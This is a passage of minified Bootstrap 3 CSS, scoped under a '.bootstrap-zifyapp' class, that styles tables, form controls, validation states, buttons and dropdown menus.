.table>tfoot>tr>th.danger,.bootstrap-zifyapp .table>thead>tr.danger>td,.bootstrap-zifyapp .table>thead>tr.danger>th,.bootstrap-zifyapp .table>thead>tr>td.danger,.bootstrap-zifyapp .table>thead>tr>th.danger{background-color:#f2dede}.bootstrap-zifyapp .table-hover>tbody>tr.danger:hover>td,.bootstrap-zifyapp .table-hover>tbody>tr.danger:hover>th,.bootstrap-zifyapp .table-hover>tbody>tr:hover>.danger,.bootstrap-zifyapp .table-hover>tbody>tr>td.danger:hover,.bootstrap-zifyapp .table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.bootstrap-zifyapp .table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.bootstrap-zifyapp .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.bootstrap-zifyapp .table-responsive>.table{margin-bottom:0}.bootstrap-zifyapp .table-responsive>.table>tbody>tr>td,.bootstrap-zifyapp .table-responsive>.table>tbody>tr>th,.bootstrap-zifyapp .table-responsive>.table>tfoot>tr>td,.bootstrap-zifyapp .table-responsive>.table>tfoot>tr>th,.bootstrap-zifyapp .table-responsive>.table>thead>tr>td,.bootstrap-zifyapp .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-zifyapp .table-responsive>.table-bordered{border:0}.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-zifyapp .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-zifyapp .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-zifyapp .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-zifyapp .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-zifyapp .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-zifyapp .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-zifyapp fieldset{padding:0;margin:0;border:0;min-width:0}.bootstrap-zifyapp legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-zifyapp label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.bootstrap-zifyapp input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-zifyapp input[type=checkbox],.bootstrap-zifyapp input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-zifyapp input[type=file]{display:block}.bootstrap-zifyapp input[type=range]{display:block;width:100%}.bootstrap-zifyapp select[multiple],.bootstrap-zifyapp select[size]{height:auto}.bootstrap-zifyapp input[type=checkbox]:focus,.bootstrap-zifyapp input[type=file]:focus,.bootstrap-zifyapp input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-zifyapp output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.bootstrap-zifyapp .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-zifyapp .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.bootstrap-zifyapp .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-zifyapp .form-control:-ms-input-placeholder{color:#999}.bootstrap-zifyapp .form-control::-webkit-input-placeholder{color:#999}.bootstrap-zifyapp .form-control[disabled],.bootstrap-zifyapp .form-control[readonly],.bootstrap-zifyapp fieldset[disabled] .form-control{background-color:#eee;opacity:1}.bootstrap-zifyapp .form-control[disabled],.bootstrap-zifyapp fieldset[disabled] .form-control{cursor:not-allowed}.bootstrap-zifyapp textarea.form-control{height:auto}.bootstrap-zifyapp input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){.bootstrap-zifyapp input[type=date],.bootstrap-zifyapp input[type=datetime-local],.bootstrap-zifyapp input[type=month],.bootstrap-zifyapp input[type=time]{line-height:34px}.bootstrap-zifyapp .input-group-sm input[type=date],.bootstrap-zifyapp .input-group-sm input[type=datetime-local],.bootstrap-zifyapp .input-group-sm input[type=month],.bootstrap-zifyapp .input-group-sm input[type=time],.bootstrap-zifyapp input[type=date].input-sm,.bootstrap-zifyapp input[type=datetime-local].input-sm,.bootstrap-zifyapp input[type=month].input-sm,.bootstrap-zifyapp input[type=time].input-sm{line-height:30px}.bootstrap-zifyapp .input-group-lg input[type=date],.bootstrap-zifyapp .input-group-lg input[type=datetime-local],.bootstrap-zifyapp .input-group-lg input[type=month],.bootstrap-zifyapp .input-group-lg input[type=time],.bootstrap-zifyapp input[type=date].input-lg,.bootstrap-zifyapp input[type=datetime-local].input-lg,.bootstrap-zifyapp input[type=month].input-lg,.bootstrap-zifyapp input[type=time].input-lg{line-height:46px}}.bootstrap-zifyapp .form-group{margin-bottom:15px}.bootstrap-zifyapp .checkbox,.bootstrap-zifyapp .radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.bootstrap-zifyapp .checkbox label,.bootstrap-zifyapp .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-zifyapp .checkbox input[type=checkbox],.bootstrap-zifyapp .checkbox-inline input[type=checkbox],.bootstrap-zifyapp .radio input[type=radio],.bootstrap-zifyapp .radio-inline input[type=radio]{position:absolute;margin-left:-20px}.bootstrap-zifyapp .checkbox+.checkbox,.bootstrap-zifyapp .radio+.radio{margin-top:-5px}.bootstrap-zifyapp .checkbox-inline,.bootstrap-zifyapp .radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.bootstrap-zifyapp .checkbox-inline+.checkbox-inline,.bootstrap-zifyapp .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-zifyapp fieldset[disabled] input[type=checkbox],.bootstrap-zifyapp fieldset[disabled] input[type=radio],.bootstrap-zifyapp input[type=checkbox].disabled,.bootstrap-zifyapp input[type=checkbox][disabled],.bootstrap-zifyapp input[type=radio].disabled,.bootstrap-zifyapp input[type=radio][disabled],.bootstrap-zifyapp .checkbox-inline.disabled,.bootstrap-zifyapp .radio-inline.disabled,.bootstrap-zifyapp fieldset[disabled] .checkbox-inline,.bootstrap-zifyapp fieldset[disabled] .radio-inline,.bootstrap-zifyapp .checkbox.disabled label,.bootstrap-zifyapp .radio.disabled label,.bootstrap-zifyapp fieldset[disabled] .checkbox label,.bootstrap-zifyapp fieldset[disabled] .radio label{cursor:not-allowed}.bootstrap-zifyapp .form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.bootstrap-zifyapp .form-control-static.input-lg,.bootstrap-zifyapp .form-control-static.input-sm{padding-left:0;padding-right:0}.bootstrap-zifyapp .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-zifyapp select.input-sm{height:30px;line-height:30px}.bootstrap-zifyapp select[multiple].input-sm,.bootstrap-zifyapp textarea.input-sm{height:auto}.bootstrap-zifyapp .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-zifyapp select.form-group-sm .form-control{height:30px;line-height:30px}.bootstrap-zifyapp select[multiple].form-group-sm .form-control,.bootstrap-zifyapp textarea.form-group-sm .form-control{height:auto}.bootstrap-zifyapp .form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.bootstrap-zifyapp .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.bootstrap-zifyapp select.input-lg{height:46px;line-height:46px}.bootstrap-zifyapp select[multiple].input-lg,.bootstrap-zifyapp textarea.input-lg{height:auto}.bootstrap-zifyapp .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.bootstrap-zifyapp select.form-group-lg .form-control{height:46px;line-height:46px}.bootstrap-zifyapp select[multiple].form-group-lg .form-control,.bootstrap-zifyapp textarea.form-group-lg .form-control{height:auto}.bootstrap-zifyapp .form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.bootstrap-zifyapp .has-feedback{position:relative}.bootstrap-zifyapp .has-feedback .form-control{padding-right:42.5px}.bootstrap-zifyapp .form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.bootstrap-zifyapp .input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.bootstrap-zifyapp .input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.bootstrap-zifyapp .has-success .checkbox,.bootstrap-zifyapp .has-success .checkbox-inline,.bootstrap-zifyapp .has-success .control-label,.bootstrap-zifyapp .has-success .help-block,.bootstrap-zifyapp .has-success .radio,.bootstrap-zifyapp .has-success .radio-inline,.bootstrap-zifyapp .has-success.checkbox label,.bootstrap-zifyapp .has-success.checkbox-inline label,.bootstrap-zifyapp .has-success.radio label,.bootstrap-zifyapp .has-success.radio-inline label{color:#3c763d}.bootstrap-zifyapp .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.bootstrap-zifyapp .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168}.bootstrap-zifyapp .has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.bootstrap-zifyapp .has-success .form-control-feedback{color:#3c763d}.bootstrap-zifyapp .has-warning .checkbox,.bootstrap-zifyapp .has-warning .checkbox-inline,.bootstrap-zifyapp .has-warning .control-label,.bootstrap-zifyapp .has-warning .help-block,.bootstrap-zifyapp .has-warning .radio,.bootstrap-zifyapp .has-warning .radio-inline,.bootstrap-zifyapp .has-warning.checkbox label,.bootstrap-zifyapp .has-warning.checkbox-inline label,.bootstrap-zifyapp .has-warning.radio label,.bootstrap-zifyapp .has-warning.radio-inline label{color:#8a6d3b}.bootstrap-zifyapp .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.bootstrap-zifyapp .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b}.bootstrap-zifyapp .has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.bootstrap-zifyapp .has-warning .form-control-feedback{color:#8a6d3b}.bootstrap-zifyapp .has-error .checkbox,.bootstrap-zifyapp .has-error .checkbox-inline,.bootstrap-zifyapp .has-error .control-label,.bootstrap-zifyapp .has-error .help-block,.bootstrap-zifyapp .has-error .radio,.bootstrap-zifyapp .has-error .radio-inline,.bootstrap-zifyapp .has-error.checkbox label,.bootstrap-zifyapp .has-error.checkbox-inline label,.bootstrap-zifyapp .has-error.radio label,.bootstrap-zifyapp .has-error.radio-inline label{color:#a94442}.bootstrap-zifyapp .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.bootstrap-zifyapp .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.bootstrap-zifyapp .has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.bootstrap-zifyapp .has-error .form-control-feedback{color:#a94442}.bootstrap-zifyapp .has-feedback label~.form-control-feedback{top:25px}.bootstrap-zifyapp .has-feedback label.sr-only~.form-control-feedback{top:0}.bootstrap-zifyapp .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-zifyapp .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.bootstrap-zifyapp .form-inline .form-control-static{display:inline-block}.bootstrap-zifyapp .form-inline .input-group{display:inline-table;vertical-align:middle}.bootstrap-zifyapp .form-inline .input-group .form-control,.bootstrap-zifyapp .form-inline .input-group .input-group-addon,.bootstrap-zifyapp .form-inline .input-group .input-group-btn{width:auto}.bootstrap-zifyapp .form-inline .input-group>.form-control{width:100%}.bootstrap-zifyapp .form-inline .control-label{margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .form-inline .checkbox,.bootstrap-zifyapp .form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .form-inline .checkbox label,.bootstrap-zifyapp .form-inline .radio label{padding-left:0}.bootstrap-zifyapp .form-inline .checkbox input[type=checkbox],.bootstrap-zifyapp .form-inline .radio input[type=radio]{position:relative;margin-left:0}.bootstrap-zifyapp .form-inline .has-feedback .form-control-feedback{top:0}}.bootstrap-zifyapp .form-horizontal .checkbox,.bootstrap-zifyapp .form-horizontal .checkbox-inline,.bootstrap-zifyapp .form-horizontal .radio,.bootstrap-zifyapp .form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.bootstrap-zifyapp .form-horizontal .checkbox,.bootstrap-zifyapp .form-horizontal .radio{min-height:27px}.bootstrap-zifyapp .form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.bootstrap-zifyapp .form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.bootstrap-zifyapp .form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.bootstrap-zifyapp .form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width:768px){.bootstrap-zifyapp .form-horizontal .form-group-sm .control-label{padding-top:6px}}.bootstrap-zifyapp .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-zifyapp .btn.active.focus,.bootstrap-zifyapp .btn.active:focus,.bootstrap-zifyapp .btn.focus,.bootstrap-zifyapp .btn:active.focus,.bootstrap-zifyapp .btn:active:focus,.bootstrap-zifyapp .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-zifyapp .btn.focus,.bootstrap-zifyapp .btn:focus,.bootstrap-zifyapp .btn:hover{color:#333;text-decoration:none}.bootstrap-zifyapp .btn.active,.bootstrap-zifyapp .btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.bootstrap-zifyapp .btn.disabled,.bootstrap-zifyapp .btn[disabled],.bootstrap-zifyapp fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-zifyapp .btn-default.active,.bootstrap-zifyapp .btn-default.focus,.bootstrap-zifyapp .btn-default:active,.bootstrap-zifyapp .btn-default:focus,.bootstrap-zifyapp .btn-default:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.bootstrap-zifyapp .btn-default.active,.bootstrap-zifyapp .btn-default:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-default{background-image:none}.bootstrap-zifyapp .btn-default.disabled,.bootstrap-zifyapp .btn-default.disabled.active,.bootstrap-zifyapp .btn-default.disabled.focus,.bootstrap-zifyapp .btn-default.disabled:active,.bootstrap-zifyapp .btn-default.disabled:focus,.bootstrap-zifyapp .btn-default.disabled:hover,.bootstrap-zifyapp .btn-default[disabled],.bootstrap-zifyapp .btn-default[disabled].active,.bootstrap-zifyapp .btn-default[disabled].focus,.bootstrap-zifyapp .btn-default[disabled]:active,.bootstrap-zifyapp .btn-default[disabled]:focus,.bootstrap-zifyapp .btn-default[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-default,.bootstrap-zifyapp fieldset[disabled] .btn-default.active,.bootstrap-zifyapp fieldset[disabled] .btn-default.focus,.bootstrap-zifyapp fieldset[disabled] .btn-default:active,.bootstrap-zifyapp fieldset[disabled] .btn-default:focus,.bootstrap-zifyapp fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-zifyapp .btn-default .badge{color:#fff;background-color:#333}.bootstrap-zifyapp .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.bootstrap-zifyapp .btn-primary.active,.bootstrap-zifyapp .btn-primary.focus,.bootstrap-zifyapp .btn-primary:active,.bootstrap-zifyapp .btn-primary:focus,.bootstrap-zifyapp .btn-primary:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.bootstrap-zifyapp .btn-primary.active,.bootstrap-zifyapp .btn-primary:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-primary{background-image:none}.bootstrap-zifyapp .btn-primary.disabled,.bootstrap-zifyapp .btn-primary.disabled.active,.bootstrap-zifyapp .btn-primary.disabled.focus,.bootstrap-zifyapp .btn-primary.disabled:active,.bootstrap-zifyapp .btn-primary.disabled:focus,.bootstrap-zifyapp .btn-primary.disabled:hover,.bootstrap-zifyapp .btn-primary[disabled],.bootstrap-zifyapp .btn-primary[disabled].active,.bootstrap-zifyapp .btn-primary[disabled].focus,.bootstrap-zifyapp .btn-primary[disabled]:active,.bootstrap-zifyapp .btn-primary[disabled]:focus,.bootstrap-zifyapp .btn-primary[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-primary,.bootstrap-zifyapp fieldset[disabled] .btn-primary.active,.bootstrap-zifyapp fieldset[disabled] .btn-primary.focus,.bootstrap-zifyapp fieldset[disabled] .btn-primary:active,.bootstrap-zifyapp fieldset[disabled] .btn-primary:focus,.bootstrap-zifyapp fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.bootstrap-zifyapp .btn-primary .badge{color:#337ab7;background-color:#fff}.bootstrap-zifyapp .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-zifyapp .btn-success.active,.bootstrap-zifyapp .btn-success.focus,.bootstrap-zifyapp .btn-success:active,.bootstrap-zifyapp .btn-success:focus,.bootstrap-zifyapp .btn-success:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.bootstrap-zifyapp .btn-success.active,.bootstrap-zifyapp .btn-success:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-success{background-image:none}.bootstrap-zifyapp .btn-success.disabled,.bootstrap-zifyapp .btn-success.disabled.active,.bootstrap-zifyapp .btn-success.disabled.focus,.bootstrap-zifyapp .btn-success.disabled:active,.bootstrap-zifyapp .btn-success.disabled:focus,.bootstrap-zifyapp .btn-success.disabled:hover,.bootstrap-zifyapp .btn-success[disabled],.bootstrap-zifyapp .btn-success[disabled].active,.bootstrap-zifyapp .btn-success[disabled].focus,.bootstrap-zifyapp .btn-success[disabled]:active,.bootstrap-zifyapp .btn-success[disabled]:focus,.bootstrap-zifyapp .btn-success[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-success,.bootstrap-zifyapp fieldset[disabled] .btn-success.active,.bootstrap-zifyapp fieldset[disabled] .btn-success.focus,.bootstrap-zifyapp fieldset[disabled] .btn-success:active,.bootstrap-zifyapp fieldset[disabled] .btn-success:focus,.bootstrap-zifyapp fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-zifyapp .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-zifyapp .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-zifyapp .btn-info.active,.bootstrap-zifyapp .btn-info.focus,.bootstrap-zifyapp .btn-info:active,.bootstrap-zifyapp .btn-info:focus,.bootstrap-zifyapp .btn-info:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.bootstrap-zifyapp .btn-info.active,.bootstrap-zifyapp .btn-info:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-info{background-image:none}.bootstrap-zifyapp .btn-info.disabled,.bootstrap-zifyapp .btn-info.disabled.active,.bootstrap-zifyapp .btn-info.disabled.focus,.bootstrap-zifyapp .btn-info.disabled:active,.bootstrap-zifyapp .btn-info.disabled:focus,.bootstrap-zifyapp .btn-info.disabled:hover,.bootstrap-zifyapp .btn-info[disabled],.bootstrap-zifyapp .btn-info[disabled].active,.bootstrap-zifyapp .btn-info[disabled].focus,.bootstrap-zifyapp .btn-info[disabled]:active,.bootstrap-zifyapp .btn-info[disabled]:focus,.bootstrap-zifyapp .btn-info[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-info,.bootstrap-zifyapp fieldset[disabled] .btn-info.active,.bootstrap-zifyapp fieldset[disabled] .btn-info.focus,.bootstrap-zifyapp fieldset[disabled] .btn-info:active,.bootstrap-zifyapp fieldset[disabled] .btn-info:focus,.bootstrap-zifyapp fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-zifyapp .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-zifyapp .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-zifyapp .btn-warning.active,.bootstrap-zifyapp .btn-warning.focus,.bootstrap-zifyapp .btn-warning:active,.bootstrap-zifyapp .btn-warning:focus,.bootstrap-zifyapp .btn-warning:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.bootstrap-zifyapp .btn-warning.active,.bootstrap-zifyapp .btn-warning:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-warning{background-image:none}.bootstrap-zifyapp .btn-warning.disabled,.bootstrap-zifyapp .btn-warning.disabled.active,.bootstrap-zifyapp .btn-warning.disabled.focus,.bootstrap-zifyapp .btn-warning.disabled:active,.bootstrap-zifyapp .btn-warning.disabled:focus,.bootstrap-zifyapp .btn-warning.disabled:hover,.bootstrap-zifyapp .btn-warning[disabled],.bootstrap-zifyapp .btn-warning[disabled].active,.bootstrap-zifyapp .btn-warning[disabled].focus,.bootstrap-zifyapp .btn-warning[disabled]:active,.bootstrap-zifyapp .btn-warning[disabled]:focus,.bootstrap-zifyapp .btn-warning[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-warning,.bootstrap-zifyapp fieldset[disabled] .btn-warning.active,.bootstrap-zifyapp fieldset[disabled] .btn-warning.focus,.bootstrap-zifyapp fieldset[disabled] .btn-warning:active,.bootstrap-zifyapp fieldset[disabled] .btn-warning:focus,.bootstrap-zifyapp fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-zifyapp .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-zifyapp .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-zifyapp .btn-danger.active,.bootstrap-zifyapp .btn-danger.focus,.bootstrap-zifyapp .btn-danger:active,.bootstrap-zifyapp .btn-danger:focus,.bootstrap-zifyapp .btn-danger:hover,.bootstrap-zifyapp .open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.bootstrap-zifyapp .btn-danger.active,.bootstrap-zifyapp .btn-danger:active,.bootstrap-zifyapp .open>.dropdown-toggle.btn-danger{background-image:none}.bootstrap-zifyapp .btn-danger.disabled,.bootstrap-zifyapp .btn-danger.disabled.active,.bootstrap-zifyapp .btn-danger.disabled.focus,.bootstrap-zifyapp .btn-danger.disabled:active,.bootstrap-zifyapp .btn-danger.disabled:focus,.bootstrap-zifyapp .btn-danger.disabled:hover,.bootstrap-zifyapp .btn-danger[disabled],.bootstrap-zifyapp .btn-danger[disabled].active,.bootstrap-zifyapp .btn-danger[disabled].focus,.bootstrap-zifyapp .btn-danger[disabled]:active,.bootstrap-zifyapp .btn-danger[disabled]:focus,.bootstrap-zifyapp .btn-danger[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-danger,.bootstrap-zifyapp fieldset[disabled] .btn-danger.active,.bootstrap-zifyapp fieldset[disabled] .btn-danger.focus,.bootstrap-zifyapp fieldset[disabled] .btn-danger:active,.bootstrap-zifyapp fieldset[disabled] .btn-danger:focus,.bootstrap-zifyapp fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-zifyapp .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-zifyapp .btn-link{color:#337ab7;font-weight:400;border-radius:0}.bootstrap-zifyapp .btn-link,.bootstrap-zifyapp .btn-link.active,.bootstrap-zifyapp .btn-link:active,.bootstrap-zifyapp .btn-link[disabled],.bootstrap-zifyapp fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp .btn-link,.bootstrap-zifyapp .btn-link:active,.bootstrap-zifyapp .btn-link:focus,.bootstrap-zifyapp .btn-link:hover{border-color:transparent}.bootstrap-zifyapp .btn-link:focus,.bootstrap-zifyapp .btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.bootstrap-zifyapp .btn-link[disabled]:focus,.bootstrap-zifyapp .btn-link[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .btn-link:focus,.bootstrap-zifyapp fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.bootstrap-zifyapp .btn-group-lg>.btn,.bootstrap-zifyapp .btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.bootstrap-zifyapp .btn-group-sm>.btn,.bootstrap-zifyapp .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-zifyapp .btn-group-xs>.btn,.bootstrap-zifyapp .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-zifyapp .btn-block{display:block;width:100%}.bootstrap-zifyapp .btn-block+.btn-block{margin-top:5px}.bootstrap-zifyapp input[type=button].btn-block,.bootstrap-zifyapp input[type=reset].btn-block,.bootstrap-zifyapp input[type=submit].btn-block{width:100%}.bootstrap-zifyapp .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-zifyapp .fade.in{opacity:1}.bootstrap-zifyapp .collapse{display:none}.bootstrap-zifyapp .collapse.in{display:block}.bootstrap-zifyapp tr.collapse.in{display:table-row}.bootstrap-zifyapp tbody.collapse.in{display:table-row-group}.bootstrap-zifyapp .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.bootstrap-zifyapp .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-zifyapp .dropdown,.bootstrap-zifyapp .dropup{position:relative}.bootstrap-zifyapp .dropdown-toggle:focus{outline:0}.bootstrap-zifyapp .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px #0000002d;-webkit-background-clip:padding-box;background-clip:padding-box}.bootstrap-zifyapp .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-zifyapp .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-zifyapp .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.bootstrap-zifyapp .dropdown-menu>li>a:focus,.bootstrap-zifyapp .dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bootstrap-zifyapp 